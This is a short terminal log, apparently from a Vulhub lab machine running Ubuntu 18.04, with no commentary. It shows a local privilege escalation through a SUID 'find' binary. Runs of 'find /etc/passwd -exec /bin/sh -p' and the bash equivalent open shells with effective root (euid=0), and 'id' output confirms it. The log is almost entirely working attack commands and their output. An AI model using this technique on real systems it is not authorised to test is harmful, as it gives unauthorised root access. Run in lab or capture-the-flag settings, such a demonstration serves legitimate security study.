 m01e@Vulhub:~$
m01e@Vulhub:~$ cat /etc/issue
Ubuntu 18.04.4 LTS \n \l
m01e@Vulhub:~$
m01e@Vulhub:~$ find /etc/passwd -exec 'whoami' \;
root
m01e@Vulhub:~$ find /etc/passwd -exec '/bin/sh' \;
$ id
uid=1000(m01e) gid=1000(m01e) 组=1000(m01e),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpad
min),126(sambashare)
$ exit
m01e@Vulhub:~$ find /etc/passwd -exec '/bin/bash' \;
bash-4.4$ id
uid=1000(m01e) gid=1000(m01e) 组=1000(m01e),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpad
min),126(sambashare)
bash-4.4$ exit
exit
m01e@Vulhub:~$
m01e@Vulhub:~$ find /etc/passwd -exec '/bin/sh' -p \;
# id
uid=1000(m01e) gid=1000(m01e) euid=0(root) 组=1000(m01e),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),116(lpadmin),126(sambashare)
#
# exit
m01e@Vulhub:~$
m01e@Vulhub:~$ find /etc/passwd -exec '/bin/bash' -p \;
bash-4.4#
bash-4.4# id
uid=1000(m01e) gid=1000(m01e) euid=0(root) 组=1000(m01e),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),116(lpadmin),126(sambashare)
bash-4.4#
bash-4.4# exit
exit
m01e@Vulhub:~$